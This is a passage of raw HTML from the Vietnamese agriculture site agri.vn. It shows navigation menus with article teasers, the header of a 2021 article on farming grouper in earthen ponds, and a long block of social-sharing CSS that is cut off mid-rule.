</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_20" id="tdi_21" data-td_block_id="tdi_20" data-td_filter_value="" href="https://agri.vn/category/kinh-te-nong-nghiep/">Tất Cả</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_22" data-td_block_id="tdi_20" data-td_filter_value="27" href="https://agri.vn/category/kinh-te-nong-nghiep/gioi-thieu-doanh-nghiep-nong-nghiep/">Giới thiệu DN</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_23" data-td_block_id="tdi_20" data-td_filter_value="414" href="https://agri.vn/category/kinh-te-nong-nghiep/riview-san-pham/">Riview sản phẩm</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_24" data-td_block_id="tdi_20" data-td_filter_value="28" href="https://agri.vn/category/kinh-te-nong-nghiep/thi-truong/">Thị trường</a></div></div><div id=tdi_20 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agri.vn/thi-truong-may-bay-khong-nguoi-lai-nong-nghiep-toan-cau-du-kien-tang-truong-manh-201-den-nam-2032/"  rel="bookmark" class="td-image-wrap " title="Thị trường máy bay không người lái nông nghiệp toàn cầu dự kiến tăng trưởng mạnh 20,1% đến năm 2032" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://agri.vn/wp-content/uploads/2025/08/May-bay-nong-nghiep-EAV-J150-218x150.jpg 218w, https://agri.vn/wp-content/uploads/2025/08/May-bay-nong-nghiep-EAV-J150-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="May-bay-nong-nghiep-EAV-J150" title="Thị trường máy bay không người lái nông nghiệp toàn cầu dự kiến tăng trưởng mạnh 20,1% đến năm 2032" data-lazy-src="https://agri.vn/wp-content/uploads/2025/08/May-bay-nong-nghiep-EAV-J150-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://agri.vn/wp-content/uploads/2025/08/May-bay-nong-nghiep-EAV-J150-218x150.jpg"  srcset="https://agri.vn/wp-content/uploads/2025/08/May-bay-nong-nghiep-EAV-J150-218x150.jpg 218w, https://agri.vn/wp-content/uploads/2025/08/May-bay-nong-nghiep-EAV-J150-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="May-bay-nong-nghiep-EAV-J150" title="Thị trường máy bay không người lái nông nghiệp toàn cầu dự kiến tăng trưởng mạnh 20,1% đến năm 2032" /></noscript></a></div>                <a href="https://agri.vn/category/cong-nghe/cong-nghe-cao/" class="td-post-category" >Công nghệ cao</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agri.vn/thi-truong-may-bay-khong-nguoi-lai-nong-nghiep-toan-cau-du-kien-tang-truong-manh-201-den-nam-2032/"  rel="bookmark" title="Thị trường máy bay không người lái nông nghiệp toàn cầu dự kiến tăng trưởng mạnh 20,1% đến năm 2032">Thị trường máy bay không người lái nông nghiệp toàn cầu&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agri.vn/nam-bat-thi-truong-so-7-chien-luoc-tiep-thi-thiet-bi-nong-nghiep-hieu-qua/"  rel="bookmark" class="td-image-wrap " title="Nắm bắt thị trường số: 7 chiến lược tiếp thị thiết bị nông nghiệp hiệu quả" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://agri.vn/wp-content/uploads/2025/10/nam-bat-thi-truong-so-7-chien-luoc-tiep-thi-thiet-bi-nong-nghiep-hieu-qua-218x150.png 218w, https://agri.vn/wp-content/uploads/2025/10/nam-bat-thi-truong-so-7-chien-luoc-tiep-thi-thiet-bi-nong-nghiep-hieu-qua-100x70.png 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="nam-bat-thi-truong-so-7-chien-luoc-tiep-thi-thiet-bi-nong-nghiep-hieu-qua" title="Nắm bắt thị trường số: 7 chiến lược tiếp thị thiết bị nông nghiệp hiệu quả" data-lazy-src="https://agri.vn/wp-content/uploads/2025/10/nam-bat-thi-truong-so-7-chien-luoc-tiep-thi-thiet-bi-nong-nghiep-hieu-qua-218x150.png" /><noscript><img width="218" height="150" class="entry-thumb" src="https://agri.vn/wp-content/uploads/2025/10/nam-bat-thi-truong-so-7-chien-luoc-tiep-thi-thiet-bi-nong-nghiep-hieu-qua-218x150.png"  srcset="https://agri.vn/wp-content/uploads/2025/10/nam-bat-thi-truong-so-7-chien-luoc-tiep-thi-thiet-bi-nong-nghiep-hieu-qua-218x150.png 218w, https://agri.vn/wp-content/uploads/2025/10/nam-bat-thi-truong-so-7-chien-luoc-tiep-thi-thiet-bi-nong-nghiep-hieu-qua-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="nam-bat-thi-truong-so-7-chien-luoc-tiep-thi-thiet-bi-nong-nghiep-hieu-qua" title="Nắm bắt thị trường số: 7 chiến lược tiếp thị thiết bị nông nghiệp hiệu quả" /></noscript></a></div>                <a href="https://agri.vn/category/kinh-te-nong-nghiep/thi-truong/" class="td-post-category" >Thị trường</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agri.vn/nam-bat-thi-truong-so-7-chien-luoc-tiep-thi-thiet-bi-nong-nghiep-hieu-qua/"  rel="bookmark" title="Nắm bắt thị trường số: 7 chiến lược tiếp thị thiết bị nông nghiệp hiệu quả">Nắm bắt thị trường số: 7 chiến lược tiếp thị thiết&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agri.vn/syngenta-dau-tu-vao-hang-may-bay-nong-nghiep-eavision/"  rel="bookmark" class="td-image-wrap " title="Syngenta đầu tư vào hãng máy bay nông nghiệp EAVision" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://agri.vn/wp-content/uploads/2025/09/Syngenta-dau-tu-vao-hang-may-bay-nong-nghiep-EAVision-218x150.jpg 218w, https://agri.vn/wp-content/uploads/2025/09/Syngenta-dau-tu-vao-hang-may-bay-nong-nghiep-EAVision-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Syngenta đầu tư vào hãng máy bay nông nghiệp EAVision" title="Syngenta đầu tư vào hãng máy bay nông nghiệp EAVision" data-lazy-src="https://agri.vn/wp-content/uploads/2025/09/Syngenta-dau-tu-vao-hang-may-bay-nong-nghiep-EAVision-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://agri.vn/wp-content/uploads/2025/09/Syngenta-dau-tu-vao-hang-may-bay-nong-nghiep-EAVision-218x150.jpg"  srcset="https://agri.vn/wp-content/uploads/2025/09/Syngenta-dau-tu-vao-hang-may-bay-nong-nghiep-EAVision-218x150.jpg 218w, https://agri.vn/wp-content/uploads/2025/09/Syngenta-dau-tu-vao-hang-may-bay-nong-nghiep-EAVision-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Syngenta đầu tư vào hãng máy bay nông nghiệp EAVision" title="Syngenta đầu tư vào hãng máy bay nông nghiệp EAVision" /></noscript></a></div>                <a href="https://agri.vn/category/cong-nghe/cong-nghe-cao/" class="td-post-category" >Công nghệ cao</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agri.vn/syngenta-dau-tu-vao-hang-may-bay-nong-nghiep-eavision/"  rel="bookmark" title="Syngenta đầu tư vào hãng máy bay nông nghiệp EAVision">Syngenta đầu tư vào hãng máy bay nông nghiệp EAVision</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agri.vn/gia-sau-rieng-hom-nay/"  rel="bookmark" class="td-image-wrap " title="Giá sầu riêng hôm nay ngày 11/5/2024: Giá sầu đi ngang" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://agri.vn/wp-content/uploads/2024/05/gia-sau-rieng-hom-nay-11-5-2024-1-218x150.png 218w, https://agri.vn/wp-content/uploads/2024/05/gia-sau-rieng-hom-nay-11-5-2024-1-100x70.png 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Giá sầu riêng hôm nay ngày 11/5/2024" title="Giá sầu riêng hôm nay ngày 11/5/2024: Giá sầu đi ngang" data-lazy-src="https://agri.vn/wp-content/uploads/2024/05/gia-sau-rieng-hom-nay-11-5-2024-1-218x150.png" /><noscript><img width="218" height="150" class="entry-thumb" src="https://agri.vn/wp-content/uploads/2024/05/gia-sau-rieng-hom-nay-11-5-2024-1-218x150.png"  srcset="https://agri.vn/wp-content/uploads/2024/05/gia-sau-rieng-hom-nay-11-5-2024-1-218x150.png 218w, https://agri.vn/wp-content/uploads/2024/05/gia-sau-rieng-hom-nay-11-5-2024-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Giá sầu riêng hôm nay ngày 11/5/2024" title="Giá sầu riêng hôm nay ngày 11/5/2024: Giá sầu đi ngang" /></noscript></a></div>                <a href="https://agri.vn/category/kinh-te-nong-nghiep/thi-truong/" class="td-post-category" >Thị trường</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agri.vn/gia-sau-rieng-hom-nay/"  rel="bookmark" title="Giá sầu riêng hôm nay ngày 11/5/2024: Giá sầu đi ngang">Giá sầu riêng hôm nay ngày 11/5/2024: Giá sầu đi ngang</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1094"><a href="https://agri.vn/category/kinh-te-nong-nghiep/thi-truong/">Thị trường</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1093"><a href="https://agri.vn/category/kinh-te-nong-nghiep/gioi-thieu-doanh-nghiep-nong-nghiep/">Giới thiệu DN</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26215"><a href="https://agri.vn/radio/">Radio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-967"><a target="_blank" href="https://agjob.vn/">Việc làm</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-23392"><a href="https://nhabeagri.com">Shopping</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-23393"><a target="_blank" href="https://nhabeagri.com">Thiết bị Nông nghiệp CNC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-23394"><a target="_blank" href="https://thegioilamvuon.com">Shop dụng cụ làm vườn</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://agri.vn/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="a470b5e1cd255fcffbe99c2b62c97455" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="ab2869e1e9820ec607e76b83c182b408" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://agri.vn/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Xem tất cả bài viết trong Thủy sản" class="entry-crumb" href="https://agri.vn/category/thuy-san/">Thủy sản</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kỹ thuật nuôi cá bống mú trong ao đất hiệu quả số...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-14879" class="post-14879 post type-post status-publish format-standard has-post-thumbnail category-thuy-san" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Kỹ thuật nuôi cá bống mú trong ao đất hiệu quả số 1</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-24T15:30:13+07:00" >24/01/2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://agri.vn/ky-thuat-nuoi-ca-bong-mu-trong-ao-dat-hieu-qua-so-1/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-14879">3801</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print 